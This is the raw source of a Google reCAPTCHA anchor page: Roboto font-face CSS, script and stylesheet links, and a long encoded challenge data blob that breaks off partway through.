  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oUF7cWtClXo-iRYlHH0QzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oUF7cWtClXo-iRYlHH0QzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUF7cWtClXo-iRYlHH0QzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/Djk/Cn8K9wrHCkmfDp8OdfcKbZ8O9BgwbwrouHk8LwrECwq3Cg8OGwohtR2TDucO5wpvCqFXDt8OlwoNPeMOwwrxEGcOMXRXCuQVIwpdlRkrDgj7CmQ/CoMOtP8K2G27DrMOewojDjkZjw4bCjcOWwr3CgsOnV8KVN0ldN8Kfw7hoIRzCpVXCs3bDrcOpKk0mwplyegFpZcKmwpXCvsOSQVDCnx0HWCwjAH/DlW0YLDbDvGzDqBp0HF/Cu8OkwojDqsKIwpTCm3UYw6bCpcKEwpcUN8OqV8K/w5oFw4Rfw6HDtsOFwqpIH1NQUcKLWiwSw755wqJDfil2QQ7CulfCj8KXwrJAOC8fwqjCkMOYw4oiw5DCh8OMwqkaWsOGeEDDlgQNenLDiFDDrMO/wq0vwpJMKRl7wofCnid1R1l4csORw4jDswDDkMOAO8OrFRZLeWDCiHbCrsOyw7DCtjPClcK/NsKEw6cmw5rDtMOIw7xSP8OnFcOuw7rCrCVRHQfDjAfCsG/[base64]/wpBFV8OkwqrCqQwrwrR7CT5PwrHCimLDrMK9RMOjw63DiTokawnDmTZpVlbDrFhWw6IsS8OrwrNnX8KkwoobwpQuBcK0CcKrw6XDtsK1wr4TLn7DpEHCm1QZRVIAw4AOwoTCp8Kxw6Q9UsOow5PCvA/CuynDhlDCt8Kpwo9rw5bDmsOPSsOBd8KZwogfwr4zCj/DsMO3woHCmMKVG1zDt8K4wrnDlTcLw6Eqw7U8w5FbJWhHw6LDr8KRWxlww59bTg5AKsK+QsOrwqc0dXPDrcObemTCslw4M8OzBVDCicOtM8KLSDBDelLDvMKZUWROw5HCrBTCmsOFMxvDrcKjDm5kw61nwo8Xw5IKw4NnccOGMU/Dm8KjJMOMJ3tbwp/DqDPCjMOtw6xJw4wLX8Ohw7Rgw7V6wrrDtcOjwr8qHllzw6nDg8K1bsKLcgHCpi9EwpnCk8K0w6A9Jh55w6bDnMOufTF2wrHDqsKEXcOow6rDn1VkdWfCh8ONf8KCw7fDpCjCgMO7wqLCmcO1fEJxZMK2wo8mwrrCiMKywq/CnRzDjsKlwooLasOQwoh4AMKXwqleMcKhJcK5w4ZxDcKhJ8ONwrDDg2Uxw41Qwp0hwpQDBMOyw552wrkxw4N8wpTCjMOjwqJeP1/Dr8OMw68hc8KCwp0zwrUlw5jCmEbDmE1ZwrbDg8OTw75uw40VB8KPRMK4w63DqC3CmWrDmEPDt8KAaMKgQMKrAcKECMOZw51Pw5/[base64]/w4wNw4/DosKBwqU0w65ww6jCpcO+w5rCr8O/w64LIA/Dq2TCmzUOw7o9w6lZw47Do2gXw6kfDcK6YsKOwpTChzxlaMK6EsOAwrBbw6l4w5Arw6DDgHM5wr03KB1adMOcUsOqwrXDn2A8c8OoA0NODF9VNDEdw57Du8Kqw69PwrV9fAUnccK1w4FAw5k5wq/[base64]/DcK8w7wEHMObE8KnNMOQf8O6wp7Dr0TCkcODcjMWOALCrcOgdsKATSY7dUMEw5xRw7VkfMOOwpw0Tz0gN8OKQcKLwq7DigbDjcO2w7/Cml/[base64]/XcO/wo1PbG4wwrLDulcCNcOZdGYMwpTDhMKkw4lNw63CqMK3UsO0w47DpjrCtMOLAcOlw4zDoH/CnjTCh8OowpMTwqLDm1XCkcO+aMK2AlrDgsO1E8KaAsOEw6ciw59Aw4ocQUrCr2jChADCqcOeJGlQIivCnGoswpoAbijCsMKTWC4kKMKsw6Rlw53ChWHDncKjw5NZw7bDosOKw4VMIcOXwqhgw4LDhMOcWWTCqB7Du8OFwphgWSnChMO8OhPChcO+TsKaahFIacO/wr3Ds8KwFQ3DmMOHwpF0Rl3Cs8OaLTTCkMK8VgPDnMKGwo1lw4PCm2fDvxJ1w5oVPMO0wqFhw7JFIsOgdUsya3sccsOdDEIseMOIw6U8VBjDkHvDpC4nfm9Bw6fChMO7fsKPw586FsKMwqg1KCfClEbDoTN7wp5Ww5XCkDTCrsKxw4zDuA/Cn0rCrDNCCcOFScKSwq8JZHHDscKOM8OYwp3ClU4Yw4/DlsOpbCZ8wrwDd8Kvw5VtwonCpyzDoVvCmFHCmT0gw5NrMg/CpUzDucK6w6VgcTfDncKSQzQpwpvDk8Kpw43DkBsSXsKmwrcMw7M3EcKVGcORYMOqwpQxDMKdM8O3TsKnwpvChsK5HjAmdy9RCQVhwptHwrPDmcOwa8OxYzDDrMKrS204fsO/[base64]/DpsOiBjcnX8KuUwnCuSLCnsOlw44dwo01wotsw7LDnMO4woLCn2TDvVbCrcOkdsOORR8lFH7DhA/[base64]/[base64]/Dg8OXIkY+w5PDnsKJesO7PxPDpwrCj8Ktwo/Dm0ZPfnEkwq4nwqY3w5rCtmHDvMKcwpvCjgUQLxAWw5UqDAceXB3Ch8KREMKbOldLNiTDqMKJJ0jDpMKKeVrDvMOiDMOfwrYLwqMvexPChcKswrPCocOPw6TDh8O/w6zCg8OGwqDCmsOQFcO5Yg/DpkDCv8OiYsOOwpYtWTdPPTbDug1hbWfCrWsFw6w2egoEB8KrwqTDiMOtwp7CpVDDqFzCnlV4TMOXVsKuwph0HlLChUlPw7opwpvCpBwzwoDDkQ3CjCE7d2/DijvDvGVww6YPPsK4FcOXMF3DqcOHwofCrcKiwozDp8OpL8OvSsOYwp1gwr3DmcK2w5UYwqLDgsKSFGfCiTIxwpPDs1XCqynCpMKpwrk8woDDpmrCmCdIMMOyw53ChsORARDCkMOxwoM8w67ClSPCv8OSXcOzworDoMO/wpB0PMKXFcO0wqHCvSLCnsO9wqLCk1HDnjc/ZMOmQ8K3YMK8w5gJwqHDlwEIPsK0w6nCpV0gOsOCwqzDg8OFAsK3w5LDmMOOw79HfXlwwrUMSsKVw6nDoAMSwpbDkG3CmUDDpcKqw686RcKbw45ECyllw4DDuih/Um9NeMKIQ8OWfwrCiinCp3U/[base64]/CjXgawrnDgsOmwpU9wpvDiMOLwqnDiU3CohtlwqrDu8O2wqMXATtIw7xtwpoAw5rCoFB5dkLCsRLCijh8ADExMMOkYDoEw54zLBx5dXzDiVEcw4rDpcOEwp13PDTDsRQswok/woPClC9LAsKFRRgiwqx2NMKowo8sw6DDk1AhwrXDncOCYh7DsFrDp2J0wqwED8Kbw58awqDCscOTw4XCmjRLR8K/U8K0GwjChwHDnsKSwqB4U8OhwrQTQ8ObwoEZw7xXPMKJFGTDkm7Co8KiMAwmw5gsPD3CmwBIwq/[base64]/w4HDq0o2w5RvHHk5Ay4JwqsywqDCkRfDlR7CoW0hw6I4woYWw7x1fsO7cX3DghvDjcKywo8UJHdvw7zCqCYwBsK1TsKue8KpPmhxJcOtAxltwpARwpNCTsKEwpHCtcK5XMOXw6DDmF56KH/CpWnDmMKDRlbCssOKWFZmPsKow5gOKkPCgwbCqgbDi8KdJn/CtsOMwol9FT0zEFjDpyjDj8O8EhVsw69eDhTDocKbw6p1w5RqUcK9wo0Nwp3Cl8Oww5wLF11eezjDmsKHPRTCksKKw5vCn8KBw5w3J8OQf1xFdl/Dr8OuwrNtHX/[base64]/[base64]/w4fCnMOJw4nCj2pjw7sRD0rCpA5Xw4rCksOSAsO1QTAwBEHDoCTCsMK7wr7DjsOzwrPDocORwpBYw5LCvcO/VAU9wopHwrjCuWvDq8Opw4ZhQMOaw68pVMKFw6tOw54uIVrDq8OWAcO1X8OWwrrDu8KIw6pbVEQNw67Dik9BQFrChMO6OBMxwovDgMK9wqoISsOoAXx7H8K6IsKgwr7CksKfGcKWwqfDg8OsaMKoFsK1RGlrwrsIRHo9a8O0DWItWBzCvcKXw6ouRDd+NcK/wp/ConMBMQVhBsKow5nCjMOSwqzDvMKEF8O+w6nDrcOMUzzCoMO9w7/Ch8KKwpVRRcOqwrHCrEnDnRHCtMObw5fDn1jCrVAEHkoyw4sUCcOOesKdw599w5ovwrvDtsOAw6QVw4PDuW4rw74dacKUARjCkXh8w7t0wpJZcUXDuBQwwoIrTsO3w5YPLsOyw7w/[base64]/DmVBNw7jCjjRnRx3DmRBVw4DDi0cawqfCl8O3w63DkzLCry7Cp1FAfCQtworCiSQ4w53DgsOtwoLDpXovwqAeDBjChyJkwpPDs8OvIg3DgMOybyvCnDDCisOaw4LDusKWwpTDt8OhVk7Dn8OzGREQfcKDwqLCnWYLQHUNScK6AcKhMHzCiGfCncOefSbDh8K2C8O/[base64]/[base64]/ChsKQOcKHeTDDp8KGeGNewofDrsKIfxfDhBkYwq7CjGciJShhM2Q7wrEnXW1fw43Ck1dIbXPCnE/[base64]/w4BgNsO1wojDmEt7EFU1wp3CjFbCj8KHw4rDpAjCnsODMwPDqngtw65aw67CnX3DqMKAw5/CoMK8NR4jDcK7DV0swpHCqMOBdn4yw4wrw6/CkMKnawAtJMOIwrgxO8KCO3gww4/DjcOjwrA3U8OvQcKewrs7w50EeMOaw6MOw5/ChMOSNkrClsKJw4V4wqk6w7HDvcKcLkIYLsOtUsO0T1/DuVrDp8K6wqIUwpdmwp/CgEwvb3DCqcOwwoLDucO6w4/DqyIUMB0Cw5UFw4fCkWBzJlPCoXPDvcO3w47CiwnDg8OzUk/[base64]/CpsKlw7ciwpkQQMOiBF7DqWDClcOswo5YRMKId1c3w5zCosOWwodZwrTDi8K7WcOhMAZUwpZDLWhBwrp9wqPCnCfDli7Ck8KwwozDkMK4eBXDrMKBektqw7zDvRJQwrs/[base64]/FMKJw4BicFw6Ui3DrcKrGcKswqPCvnHDi8OUwqLCuMKhw6zDiioEfjbCiQTCnkgDQCx5wqwxdMKkDHF+w5rCpFPDiFLCnMKlJMKSwqMyccO4wonDukzDqyQ/[base64]/DisOrw5h2PcOCw6F+wpTDpsOSPsKiwrMjEVfCjTzDqcOgwr7DgwUJwpRLfcOTw7/DrMKHWsOew6Jww43CsnVzBCExHysGIGLDpcOlwohdCXHCoMOzIF/[base64]/DmzlDw7zDgDvCjsOgXMK5w5sSw590woM3wqREwrdXw5fCiTYkLMODQsOuACzCrmvCiAoeVztMwpo+w5U1w4F2w6xww4LCgsK3asKTw7jCmylUw4IUwpvChRw1wo9Uw4rDrsO8ESnDggZfCMO1wrZLw68Pw73Dt1HDk8K5w5sERUhxwolww51WwqU/KyQ+woTCt8KGKcOMw77Ck0YNwrwXdRxRw6LDj8K3w5NKw77Dux8sw43DjQpxd8ONUMO+w6bCnHNgwq7DqxI7DQLComAAwoNGw4rDlEx6wrJ3aQfCicKPw5vCvFLCkMKcwqxdEsOgTMK/YjsdwqTDnzHCk8KNWxJyRAhsVHzCrAg7HEt8w7kfTEEhVcKsw65ywoDCg8O6w6TDpsOoHBpswoDCvcOfM05gw7HDhQJKbMOVLCdsa2XCrcOPw4zCicOEEcKpFkA+wrJYTTzCqMKxQmnChsO9BsKyW3/CkMKWATgtH8KqS0bCrcKXZMK8woDCqHpSw5DCrEk+OcOFL8OkZ3cvwrPDvRx2w5siPjUcMXoMOcOITn8/wrIxw73CsAcwZVfCuDTDlMOmcgEowpNUwqpybMOPDU8hw5TDs8OBw4gKw7nDrGHDvsOBKzgrdQ9OwogHVsOkw7zDmC5kw47Cgy5QYQTDn8O/[base64]/[base64]/DkHgpUsKXGCTCmWpLTwAHwoZGX0UgaMK/Ak98SVhufk5YSVg2KcO3AC18wq/[base64]/[base64]/Dg8Oiwq/DmXQRw4bCrlIteVhVw6htR8Kuw6/[base64]/I0XDtsOmEl3DuzIYd8KWYlYvw53DuDLDoMKUw6J5w7sPDcK6alnCkcK/w5heQ1rCmsOWRQnDjsKLAsOpwpDDnxQkworDvnBCw603GMOjK37Cvk7Doh3CrcKnHMOpwp58fcO+MsO4IMOZEMKCRFHDojtZCsO/[base64]/SsOUKMOuK8Ktw57DqCzDrsKxw5cuP8OAZ1/DsGBFwodXasOlNyprMsObwoxzTUTCvXjCkSDCoh/DkzdLwqxSwp/CnT/CtHkSwoEswobCvB3Ds8KkcV/[base64]/CrnEhw67Ds8K8G8KSw4o0w5rDsjY8w4DClMOhWsKlOcK2wrfCmMK5N8OUwoZdw5rDocKxbxUww6nCvmFLwp8CFzsewr7CqzHDoU/DhcOlJg/CpsKYK002angkwoE7dS0aVcKgb1p2TEomMU1BM8KGb8O5S8KBbcKRwq4lRcODM8OcLh3DscOcXVHCpDHDhsOIVsORU0N6b8KlYizCiMOeIMOZwoFoJMONcF/CnlAca8K+wojDkn3DlcO7CARAL03Cgnd/w5MdW8KWw4jDphMpwrQywoHDuTjCtVjCl0jDh8K8wqNtYMO5RMK9w6J4wrnDnhDDtMK4w5/DqMO6KsKhQMOYGxQvwqDCmj7CnB/DoXdSw6Npw4TCv8OPw5lcMMKLccORw7zCpMKGf8KtwrbCoFHCtFPCjxPChkJRw7NCZcKmw4tjaXkowrXCrHJmRTLDpxDCt8OzTXB0w53CgA7DtVI5w6V1wojCjcOcwpR6XcKWP8KCcMO9wrs1wqrCgEAbHsKUR8KRw7fChMO1wr/[base64]/DnsKQw77DosO9w4LCtmHDo8O5C8OuXCDCkMODD8KKw6kEIUsJEcO2A8K6LRcEdnDDncKYwo7DvcONwoQsw5k/OijDqH7DklTCqcOCwr7Dml89wq11cxkPw7PDlB3Dmw1AVFzDnxpqw5XDskHClMK6wq3DsBvCosOsw7tKw680w6ZJw7/CjsKUw6jDoWdJJANxfCk5wrLDu8ORwp/Cp8Knw63DkmjCpzU1REdRF8KWY1fDgyIBw4PDg8KcN8OrwotFA8KtwrnCscKLwqQfw4rDqcOHw7PDssKYEcOQPxTCgcKywovDpwPDn2vDv8K1w6bCpzFLwq1vw64Dwo7ClsOvQ10ZWAHCucO/[base64]/w75YwotTAR3DksKHCnUOCH9+wqLDoCViwr/[base64]/CucOcc8OcGsOPYTvDgGXCuj/CsjjDocO1WcKlKcOzV2/CpT/DvQzDgMOAwpLCt8Kww78fUcOVw7BAaFvDr1DCnlzCjFHDjlE3cgfDgMOPw47DqMKIwp/Cg0NVdnbCqHNOV8KYw5rCrMKuwpPClAnDjkswV0kREHJ/RFDDgE/CkcKiwp/Ci8KEE8OVwq7DpcOme3zCj13DiXDDs8OrB8OPwqzDisK2w67DhMKZOztBwopawp/DuX1owqHCncOzw7cnw71gwpjCocKdVQzDnXHDvcO3wq8pw5MWS8ORwoTDgV7DqsOBw7DDh8OZIhvDrsKIw4/DjDXDtsKLUGvCqy4Bw4vCvcOpwrARJ8ORw6TCp2dDw5Zbw7PChsOGacOmIQPCjMKUUirDs3U3wr7CojI5wptEw6YdY0DDhVhJw6J0wosRwo5gwqNew5BXHXvDkFfCvMKGwpvCo8Kfw7RYw6ZlwqYTwpPCncKcKwo/w5M7wro1wqDCtgjDlcOIJMKNA1zCjHR8f8OaU31US8KOwp/[base64]/Ct8O5w7oIdGgOw6c/[base64]/CuMOBD8KtU3kHD07Dj8KNw7MDGyjCiMORwrDDg8K5w6Z4KMK5wrNFVMKHOMKFcMOMw4zDjcKoI1TCuBFCM20Jw4Y+aMOMeHhed8KcwpXCjMOPwplMNsONw5HDiSo8woPDpsOQw4zDnMKDwq1ew73CkVbDjRPCnsKcwq/CmMOMwpXCqMOxwqzDi8KESUIMB8KDw7B4wqwCY23CiDjClcOLworClsKWD8OBwobCrcOGWBENZVIjbMOvEMObw4jDo0rCsjM1wonCo8Kfw5bDqRjDm2bCnT/CpFXDv241w55bwpUFwoEOwprDpzJPw6pIw4TCi8O3AMKqw40DUMKnw4PDo0fCoD1UDWMOMcOCR17CpsO5w4JiAB/CosK2FsOaMTtzwo1sYXRTOwEXwqF7VDsDw5U0w5UETMOaw6BQf8OQwoHCsVN+UMOjwqLCt8KDTcOCS8OBXAnDk8Kjwqx9w6Rawrl+TcOIw5Jgw43Cu8K9F8KibEvCssKswrDDqMKabcO3PsOZw4Q2wp8YSU4OwpHDjsO/wqfCmzXDjcO+w7x9w5zCrkHChwRfOcOJwqfDtA9TC0/Cj1ktOsOpfcK9G8KRSlzDqgMNwpzCncOHSRXCvTZqZ8OVJ8Kxwpkxd2DDoAtCwoLCuRR/w4LDlg4BDsKaUsOjQyHCu8Otw73DjH/[base64]/DkBvDnzxnd8O+w6bDi8Ofw6hwLRrDugPDtsKgwrA8wow6w61xwqU8w4stey3CpD9DZBdTNMKyYFnDlsOlBUvCpWE/[base64]/VcK+wqjDosKOwrxZwqRdF2MwYzjCqQfDog3DhH/CssK6HMKjwo7DqxrCtmcmw6MeK8KLGn7Cn8KDw7rCnsKvL8KCWhBrwpJ/woQ9w45pwoAjRMKOESYyNDBeOMORG0PCqcKQw7dYwoTDtQlGw6sowqctwp97fldsFWw2KcOSXAzCm3fDv8ObRHR/[base64]/[base64]/w4nCjRIBYMKgTVIET07DgAnCqUFNw4g4F3NqwpJdTcONWhVIw5vDsQzDl8K1wodKw47DrsOSwpLDoTk9F8KHwofCiMKOYMK/[base64]/[base64]/[base64]/ci53wrsiwrXCoMOywrFHwrgWw6UMVnTCkcOQwrrCkMO3w4QPF8O/w6TDvEs/wrPDnsOWwqvDhngJE8KkwrgnIhhnIcOyw4HDqMKIwpJcbhVuw4c1w6HCnifCrQ9wWcODw4PCpC/CtsKYOsOtPMOLw5J/wqBvQB1Ew5TDnWDCosO4bcOTwrRcwoBCSMOvw7ogwp7Dvw5nHSknRW5Nw61+e8K+w5Jjw6zDjsOww7Y5w4DDonjCrsK5wp/DhxTDmTR5w5tuKHfDhRpMw7PDoEXDnxrCnMOswqrCr8K+NsOBwpprwpARd1t3UUAaw45dw4PDqVnDicOEwofCv8K5w5fDlcKbbl9tFDhFKEV3G1LDpMKJwp0pwp4IDsK9X8Olw7/Ck8KuAMOxwp/ClXdeIcO+J1fCo2Z5w7bDhQ7Cn10TbcKvw7s6w7/CplRGGwLDlsKEw6I3KcKGw5DDkcOBVMOmwoFCXQnCtlTDrQVzwo7CjkVXecKlM3rDkBF8wqdidMKFYMKICcOUBWEswolrwpZLwrF5w5JNw6zClRUCdG89EcKlw7Z+AsO/wprDgsKgEMKGw7/DvnBcXMKyb8K6WXnCjj0mwqtCw6/CnH9RVy9tw4zCv3YJw6soFcO/[base64]/Cnz10csOrCcOZw4/[base64]/[base64]/CqB8Lw5PCnEPDj2HDhylPFcOTwq/CqEcqwoDChSsfwpfDuH/[base64]/w7bCscKdEjUKw5Jgw4MJYGEhw4HCnS/DqMK2b1jCoDvDkF3CgMK2DFwaFGk4wrzCn8O2FsKkwp7Ci8OdFsKoecOmXhLCrsOoYGbCvsKKGSN3wrc/YzIQwpt4woBADMO/[base64]/CiFQ6wpBcw6/DmjtoS8KRwpgsRMKbZxXDpQ7DiBkldsOFHiDCvT03G8KNLMOew5vCt0fDjkUrwodOwr9Xw6VIw7XDrMOvwrzDucKnX0TDkTgEAFVrGUFawpxxw5okwp9UwohnKhzDpRjCtcKLw5gWwqd8wpTClm4ywpHCiHnDhMKQwprCj1XDvAvCo8ODGx1nBsOhw69Uw6rCkMO/wpc5wph5w5AuXsOpwozDtMKNSCDCssOqwq8Xw6TDkDwow57Di8KmCEc8QznCtj8JTsOcVX7DksOUwqzCpgPCrsO6w7fCjcKYwrITTsKKRcK+J8OrwqTDpmRWwp1EwovCmGkaLMKreMKqIjjCpQZAE8Kzwp/DrMOdOzwAGmPCpB/[base64]/Dk8KUQUcIw4bCo8Kqw7nCscOqwpbCn34MwrHCqjzClcKTRyVzGXoSwoTDjMK3w4PCv8OFwpIQNUQgdUVTw4DCt0/[base64]/LsOJXsONwrzCqMK+w78Sw6nDiXJCwp/DjsKLw5gZJcO2SsKbVHjCrcOYJMOrwqkjN2F+HMKUw5Buw6FnLMOFc8K9w7/CuxjCvMKADcO/WEXDr8O5RMKTNsOCw4V1wpDCicOEBxg/M8O9aAVew7Rjw4gLSigDbMO7TB5LS8KMITjCpH7ClsKZw79Pw73CksKnw67ClcKgWiE0wpBqQsKFIwXDucKrwrZqfS9qwqnCkD/[base64]/w55swp3DmcOdw5vCtyEHH3PDm8K6wr4gw6PCpQhjHMOUEsKaw5d3w74ERyjDusOpwqTDj3pdw4PCsmE1w7fDr1YnwrrDqUVPwrlHPi3Ci2jDrsKzwq7CssK3wppMw5fCrMKjSmfDkMOUf8Oiw4smwrozw6zDjDkMwoFZwpLCt3ARw4vCocOWwrUaHiDDt2Ycw4nClF/DsnrCtMKNMsKwLcO6wo3CpcOew5fCucKHIMKxwrrDt8K1wrdUw7RDSzQkTkozW8OEUnnDpcKiI8K1w4l6BDB1wolYK8O6G8K1eMOrw5tqwr5